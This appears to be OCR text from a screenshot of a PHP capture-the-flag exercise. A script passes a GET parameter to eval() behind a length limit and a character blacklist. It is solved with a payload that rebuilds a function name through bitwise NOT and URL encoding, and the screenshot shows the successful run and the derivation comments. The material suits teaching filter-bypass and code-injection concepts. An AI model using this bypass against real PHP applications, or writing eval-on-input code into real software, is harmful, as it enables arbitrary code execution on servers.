 127.0.0.1:82/?code=(~%98%9A%8B%99%93%9E%98)();
火狐官方站点 m 新手上路 常用网址
当前的code：(~�������)();
当前长度：13
开始执行(~�������)();
开始执行getflag函数
index.php
1
php index.php × 字符串长度.py ●
Applications > MxSrvs > www > php index.php
1 <?php
2 function getflag(){
3 echo '开始执行getflag函数';
4 }
5 $code = $_GET['code'];
6 echo '当前的code：'.$code.'</br>';
7 echo '当前长度：'.strlen($code).'</br>';
8 if(strlen($code)>14){
9 die("too long !");
10 }
11 // ~ ( ) - \ | ; : / 空格 %
12 if(preg_match('/[a-zA-Z0-9_&^<br>"\'$#@!*&+=.`\[\]{}?,]+/',$code)){
13 die(" No ! No !");
14 }
15 echo '开始执行'.$code.'</br>';
16 @eval($code);
17
18 // 找～
19 // $a = (~getflag);
20 // echo $a.'</br>';
21 // echo urlencode($a).'</br>';
22 // $b = ~$a;
23 // echo $b.'</br>';
24 // %98%9A%8B%99%93%9E%98